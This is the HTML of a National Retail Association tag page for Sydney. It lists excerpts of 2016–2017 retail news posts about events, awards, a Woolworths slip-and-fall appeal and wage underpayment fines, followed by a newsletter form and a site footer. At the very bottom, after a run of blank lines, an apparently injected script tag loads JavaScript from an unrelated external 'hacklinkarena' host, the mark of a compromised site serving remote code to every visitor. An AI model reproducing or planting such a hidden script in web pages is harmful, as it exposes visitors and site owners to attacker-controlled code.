<article data-id="post-listing-14787" class="cell item post-14787 post type-post status-publish format-standard has-post-thumbnail hentry category-nra-training-and-development tag-sydney tag-volunteer tag-national-championship tag-worldskills-australia tag-event">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/worldskills-australia-in-need-of-volunteers/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/10/Getinvolved-volunteer-banner-1-800x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/worldskills-australia-in-need-of-volunteers/"  title="WorldSkills Australia in need of volunteers">WorldSkills Australia in need of volunteers</a>
    </h4>
    <div class="post-excerpt short">
      <p>WorldSkills Australia is seeking volunteers for the 2018 WorldSkills Australia National Championship to be held in Sydney at the...</p>
    </div>
    <div class="post-excerpt extended">
              <p>WorldSkills Australia is seeking volunteers for the 2018 WorldSkills Australia National Championship to be held in Sydney at the International Convention Centre at Darling Harbour from 29 May to 7 June 2018.

Volunteers are a vital part of the WorldSkills Australia story. When you give your time and skills, you’ll make...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-10-22T14:54:05+10:00">22 October 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/worldskills-australia-in-need-of-volunteers/"  title="WorldSkills Australia in need of volunteers" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14777" class="cell item post-14777 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-costs tag-brand-loyalty tag-bricks-vs-clicks tag-omni-channel tag-consumer-market tag-retailers tag-membership-program tag-brisbane tag-rapid-change tag-melbourne tag-shipping tag-sydney tag-shipster tag-australia-post tag-dominique-lamb tag-fees">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/new-shipping-club-launching-today-a-welcome-move-for-retailers/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/07/warehouse-small.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/new-shipping-club-launching-today-a-welcome-move-for-retailers/"  title="New shipping ‘club’ launching today, a welcome move for retailers">New shipping ‘club’ launching today, a welcome move for retailers</a>
    </h4>
    <div class="post-excerpt short">
      <p>The National Retail Association (NRA) has today welcomed the arrival of Australia Post’s new shipping membership program, Shipster, as...</p>
    </div>
    <div class="post-excerpt extended">
              <p>The National Retail Association (NRA) has today welcomed the arrival of Australia Post’s new shipping membership program, Shipster, as a crucial move toward helping Australian businesses keep up with a rapidly-changing consumer market.

NRA CEO Dominique Lamb said while innovative retailers were constantly changing up their business models to keep...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-10-10T15:58:03+10:00">10 October 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/new-shipping-club-launching-today-a-welcome-move-for-retailers/"  title="New shipping ‘club’ launching today, a welcome move for retailers" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14727" class="cell item post-14727 post type-post status-publish format-standard has-post-thumbnail hentry category-legal tag-sydney tag-reasonable-precautions tag-compensation tag-unanimous tag-woolworths tag-appeal tag-awarded tag-breach-of-duty tag-civil-liability-act-2002 tag-court-of-appeal tag-grape tag-nra-legal tag-hazard tag-reasonable-care">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/woolworths-wins-appeal-over-hazardous-grape/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/08/posted-warning-652115_640.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/woolworths-wins-appeal-over-hazardous-grape/"  title="Woolworths wins appeal over hazardous grape">Woolworths wins appeal over hazardous grape</a>
    </h4>
    <div class="post-excerpt short">
      <p>Written by Sid Sidhu, NRA Legal

A Sydney woman, who was awarded $151,000 in compensation after slipping on a grape...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Written by Sid Sidhu, NRA Legal

A Sydney woman, who was awarded $151,000 in compensation after slipping on a grape in her local Woolworths, has lost her case on appeal and been ordered to pay the supermarket’s legal costs.
First Instance
At first instance, Justice Maiden SC of the District Court of...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-08-17T15:55:49+10:00">17 August 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/woolworths-wins-appeal-over-hazardous-grape/"  title="Woolworths wins appeal over hazardous grape" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14724" class="cell item post-14724 post type-post status-publish format-standard has-post-thumbnail hentry category-nra-events tag-national-retail-awards tag-sydney tag-young-retailer-of-the-year tag-doltone-house tag-retailer-of-the-year">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/national-retail-awards-finalists-announced/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/08/Copy-of-awards-social-media-5-1-800x520.png);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/national-retail-awards-finalists-announced/"  title="National Retail Awards Finalists Announced!">National Retail Awards Finalists Announced!</a>
    </h4>
    <div class="post-excerpt short">
      <p> The National Retail Association (NRA) today revealed the names of the top 2017 Finalists for what is one of...</p>
    </div>
    <div class="post-excerpt extended">
              <p> The National Retail Association (NRA) today revealed the names of the top 2017 Finalists for what is one of Australia’s largest and most prestigious retail awards - the 2017 National Retail Awards!

Alongside the coveted REST Young Retailer of the Year Award, this year's Awards will celebrate dozens of retailers...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-08-15T08:44:49+10:00">15 August 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/national-retail-awards-finalists-announced/"  title="National Retail Awards Finalists Announced!" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14710" class="cell item post-14710 post type-post status-publish format-standard has-post-thumbnail hentry category-nra-events tag-women-world-changers tag-world tag-event tag-melbourne tag-sydney tag-women tag-changers tag-growth-faculty tag-october">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/women-world-changers-sydney-melbourne/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2016/01/women.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/women-world-changers-sydney-melbourne/"  title="Women World Changers: Sydney &#038; Melbourne">Women World Changers: Sydney &#038; Melbourne</a>
    </h4>
    <div class="post-excerpt short">
      <p>A powerful one-day leadership summit on diversity, talent and economics. Women World Changers (WWC) is the premier, all inclusive, one-day leadership...</p>
    </div>
    <div class="post-excerpt extended">
              <p>A powerful one-day leadership summit on diversity, talent and economics. Women World Changers (WWC) is the premier, all inclusive, one-day leadership summit designed to drive critical dialogue on the impact and economics of women, diversity and culture on business growth. Attended by Australia's top business executives, government and community leaders, WWC...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-08-02T14:47:17+10:00">2 August 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/women-world-changers-sydney-melbourne/"  title="Women World Changers: Sydney &#038; Melbourne" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14603" class="cell item post-14603 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-fitout tag-makeover tag-shopping-centre tag-brisbane tag-sydney tag-development">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/more-makeovers-for-department-stores-and-shopping-precincts/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/04/MacArthur-Central-Edward-Street-Redevelopment.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/more-makeovers-for-department-stores-and-shopping-precincts/"  title="More makeovers for department stores and shopping precincts">More makeovers for department stores and shopping precincts</a>
    </h4>
    <div class="post-excerpt short">
      <p>Source: Inside Retail

More department stores and shopping centres are undergoing facelifts to meet contemporary trends and demand.

BRISBANE:



Property investor, Precision...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Source: Inside Retail

More department stores and shopping centres are undergoing facelifts to meet contemporary trends and demand.

BRISBANE:



Property investor, Precision Group, has begun a major redevelopment of MacArthur Central Shopping Centre in Brisbane’s CBD. The redevelopment includes the relocation and expansion of jewellery house, Hardy Brothers, from Queen Street which...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-04-17T23:36:24+10:00">17 April 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/more-makeovers-for-department-stores-and-shopping-precincts/"  title="More makeovers for department stores and shopping precincts" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14575" class="cell item post-14575 post type-post status-publish format-standard has-post-thumbnail hentry category-tenancy-leasing tag-property tag-large-format tag-nsw tag-leasing tag-sydney tag-tenancy tag-development">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/new-megacentre-for-sydney/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/03/pic2-800x520.png);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/new-megacentre-for-sydney/"  title="New megacentre for Sydney">New megacentre for Sydney</a>
    </h4>
    <div class="post-excerpt short">
      <p>A new large format retail centre, Lifestyle Connection Woodpark, will soon commence construction at Smithfield, in Sydney's South West.

The...</p>
    </div>
    <div class="post-excerpt extended">
              <p>A new large format retail centre, Lifestyle Connection Woodpark, will soon commence construction at Smithfield, in Sydney's South West.

The site will offer a range of store sizes from 70sqm to over 6,000sqm of large format space. Located on the Corner of Woodpark Road &amp; The Cumberland Highway Smithfield, the centre will...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-03-20T09:05:50+10:00">20 March 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/new-megacentre-for-sydney/"  title="New megacentre for Sydney" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14505" class="cell item post-14505 post type-post status-publish format-standard has-post-thumbnail hentry category-nra-events tag-inside-retail tag-conference tag-1812 tag-national-retail-association tag-asia-pacific tag-nra tag-inside-retail-live tag-octomedia tag-retail tag-nsw tag-event tag-sydney tag-expo">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/sydney-to-host-major-asia-pacific-retail-conference-and-expo/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2017/01/inside-retail-live-small-image-732x520.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/sydney-to-host-major-asia-pacific-retail-conference-and-expo/"  title="Sydney to host major Asia-Pacific retail conference and expo">Sydney to host major Asia-Pacific retail conference and expo</a>
    </h4>
    <div class="post-excerpt short">
      <p>Over 3000 executive retail delegates and 120 exhibitors are expected to descend upon the revamped International Convention Centre in...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Over 3000 executive retail delegates and 120 exhibitors are expected to descend upon the revamped International Convention Centre in Sydney in March for an all-encompassing retail event.

To be held over three days in the new convention centre at Sydney’s Darling Harbour, Inside Retail Live will be a celebration of...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2017-01-14T16:03:09+10:00">14 January 2017</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/sydney-to-host-major-asia-pacific-retail-conference-and-expo/"  title="Sydney to host major Asia-Pacific retail conference and expo" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14375" class="cell item post-14375 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-omnichannel tag-conference tag-nsw tag-training tag-event tag-sydney tag-digital">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/learn-about-omnichannel-retail-from-global-leaders/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2016/10/omnichannel3.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/learn-about-omnichannel-retail-from-global-leaders/"  title="Learn about omnichannel retail from global leaders">Learn about omnichannel retail from global leaders</a>
    </h4>
    <div class="post-excerpt short">
      <p>SYDNEY 26-27 OCT: Omnichannel Retail Experience &amp; Digital Transformation Conference

The retail world has been changing significantly for the past few...</p>
    </div>
    <div class="post-excerpt extended">
              <p>SYDNEY 26-27 OCT: Omnichannel Retail Experience &amp; Digital Transformation Conference

The retail world has been changing significantly for the past few years and the paradigm shift of the consumers’ expectation has been the main talking point for every retailer. Consumers want a seamless customer experience in their shopping journey and expect...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2016-10-14T11:35:49+10:00">14 October 2016</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/learn-about-omnichannel-retail-from-global-leaders/"  title="Learn about omnichannel retail from global leaders" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14355" class="cell item post-14355 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-branding tag-damian-griffiths tag-doughnut-time tag-expansion tag-manly-corso tag-national-retail-association tag-nra tag-australia tag-sydney tag-product">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/sweet-expansion-for-doughnut-time/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2016/09/doughnut-time.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/sweet-expansion-for-doughnut-time/"  title="Sweet expansion for Doughnut Time">Sweet expansion for Doughnut Time</a>
    </h4>
    <div class="post-excerpt short">
      <p>From lawyer to King of Doughnuts, Damian Griffiths is expanding his empire to include a premium Sydney location.

Doughnut Time...</p>
    </div>
    <div class="post-excerpt extended">
              <p>From lawyer to King of Doughnuts, Damian Griffiths is expanding his empire to include a premium Sydney location.

Doughnut Time has rapidly expanded since opening 16 months ago, growing from one small Brisbane store to over 27 stores across Australia.

According to Griffiths, the key has been creating a recognisable and...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2016-09-30T09:17:09+10:00">30 September 2016</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/sweet-expansion-for-doughnut-time/"  title="Sweet expansion for Doughnut Time" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14343" class="cell item post-14343 post type-post status-publish format-standard has-post-thumbnail hentry category-nra-events tag-rewards-for-excellence tag-awards tag-rio tag-brisbane-slow-motion-booth tag-photobooth tag-national-retail-association tag-nra tag-video tag-retail tag-sydney">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/nra-rewards-for-excellence-rio-themed-brisbane-slow-motion-booth/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2015/06/bnesmb.png);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/nra-rewards-for-excellence-rio-themed-brisbane-slow-motion-booth/"  title="NRA Rewards for Excellence Rio Themed Brisbane Slow Motion Booth">NRA Rewards for Excellence Rio Themed Brisbane Slow Motion Booth</a>
    </h4>
    <div class="post-excerpt short">
      <p>Fun, feathers &amp; festivities!

Check out the video from last week's 2016 NRA Rewards for Excellence as captured by Brisbane...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Fun, feathers &amp; festivities!

Check out the video from last week's 2016 NRA Rewards for Excellence as captured by Brisbane Slow Motion Booth.

https://youtu.be/16OVfn8mht8

See more from Brisbane Slow Motion Booth here.</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2016-09-21T09:39:26+10:00">21 September 2016</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/nra-rewards-for-excellence-rio-themed-brisbane-slow-motion-booth/"  title="NRA Rewards for Excellence Rio Themed Brisbane Slow Motion Booth" class="button">Read More</a>
    </div>
  </div>
</article>
											
<article data-id="post-listing-14300" class="cell item post-14300 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-fruad tag-malaysian-restaurant tag-mamak tag-national-retail-association tag-workplace-conditions tag-nra tag-sydney tag-7-eleven tag-hospitality tag-franchisee tag-fair-work-ombudsman tag-underpayments">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/sydney-restaurant-fined-for-underpayments/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2016/06/underpayment.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/sydney-restaurant-fined-for-underpayments/"  title="Sydney restaurant fined for underpayments">Sydney restaurant fined for underpayments</a>
    </h4>
    <div class="post-excerpt short">
      <p>7-Eleven shop owners aren’t the only employers short-changing staff and deliberately ignoring workers’ rights.

A Malaysian restaurant in inner Sydney...</p>
    </div>
    <div class="post-excerpt extended">
              <p>7-Eleven shop owners aren’t the only employers short-changing staff and deliberately ignoring workers’ rights.

A Malaysian restaurant in inner Sydney was last week fined almost $300,000 for using false records to disguise wage underpayments.

Six staff members at the Mamak restaurant, five of which were visa-holders, were paid as little as...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2016-08-23T13:20:42+10:00">23 August 2016</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/sydney-restaurant-fined-for-underpayments/"  title="Sydney restaurant fined for underpayments" class="button">Read More</a>
    </div>
  </div>
</article>
					
				
				<ul class="pagination text-center" role="navigation" aria-label="Pagination"><li class="pagination-previous nextprev"><span><i class="fas fa-angle-left"></i></span></li><li class="current"><span class="show-for-sr">You're on page </span>1</li><li class="ellipsis" aria-hidden="true">/</li><li><span class="show-for-sr">of </span>2</li><li class="pagination-next nextprev"><a href="https://www.nationalretail.org.au/tag/sydney/page/2/" aria-label="Next page"><i class="fas fa-angle-right"></i> <span class="show-for-sr">Next page</span></a></li></ul>			</div>
		</div>
    </div>
</main>



    
<footer class="footer">
  <div id="newsletter" class="footer-top">
    <div class="grid-container">
      <div class="grid-x grid-margin-x">
        <div class="cell">
          <p class="h3 section-heading">Stay up to date with the latest news in retail</p>
          
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/tag/sydney/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_9" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_9'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_2_9' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>CAPTCHA</label><div id='input_2_4' class='ginput_container ginput_recaptcha' data-sitekey='6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=61bd02fac16db4f577bd0d54516207ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjMwNDBmMTMyMWI1YzY3YmZmOTk0MDRlN2MyZWEyODQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-top -->


  <div class="footer-middle">
    <div class="grid-container">
      <div class="grid-x grid-margin-x grid-margin-y">
                <section id="nav_menu-2" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>About Us</h6><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-11108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11108"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
<li id="menu-item-11110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11110"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
<li id="menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11112"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our partners</a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
<li id="menu-item-35647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35647"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
</ul></div></section>        <section id="nav_menu-3" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>Events</h6><div class="menu-events-menu-container"><ul id="menu-events-menu" class="menu"><li id="menu-item-11185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11185"><a href="/events">Upcoming Events</a></li>
<li id="menu-item-35992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35992"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://nationalretailawards.com.au/">National Retail Awards</a></li>
</ul></div></section>        <section class="cell small-6 medium-3 large-auto">
          <h6>Contact Us</h6>
          <ul class="contact-list fa-ul">
                        <li><a href="tel:0732400100"><i class="fas fa-mobile-alt fa-li"></i> 1800 RETAIL (738 245)</a></li>
                        <li><a href="https://goo.gl/maps/4B7Ea2n2ns32"><i class="fas fa-map-marker fa-li"></i> Turrbal Country<br />
Level 3/67 St Pauls Terrace<br />
Spring Hill QLD 4000</a></li>
                        <li><i class="fas fa-envelope fa-li"></i> Turrbal Country<br />
PO Box 48<br />
Spring Hill QLD 4004</li>
                      </ul>
        </section>
        <div class="cell small-12 medium-12 large-auto text-center logo-section">
          <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
            <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="173">
          </a>

          
<div class="social-links row">
            <a href="https://www.facebook.com/NationalRetailAssociation/" class="columns shrink" target="_blank"><i class="fab fa-facebook-f"></i></a>
                <a href="https://www.instagram.com/nationalretailassociation/" class="columns shrink" target="_blank"><i class="fab fa-instagram"></i></a>
                <a href="https://twitter.com/ozretailers" class="columns shrink" target="_blank"><i class="fab fa-twitter"></i></a>
                <a href="https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A" class="columns shrink" target="_blank"><i class="fab fa-youtube"></i></a>
                    <a href="https://au.linkedin.com/company/national-retail-association" class="columns shrink" target="_blank"><i class="fab fa-linkedin"></i></a>
    </div>

          <a href="/join" class="button">Become a Member</a>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-middle -->

  <div class="footer-bottom">
    <div class="grid-container">
      <div class="grid-x grid-margin-x align-spaced align-middle">
        <div class="cell medium-12 large-shrink text-center">
          &copy; 2026 National Retail Association. Web design by <a href="https://www.pivotalagency.com.au/" rel="nofollow">Pivotal Agency;</a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel="privacy-policy" href="https://www.nationalretail.org.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35748"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div> <!-- / .footer-bottom -->

</footer>

  </div><!-- Close off-canvas content -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/pvtl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>






















<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.nationalretail.org.au/wp/wp-admin/admin-ajax.php";
</script>
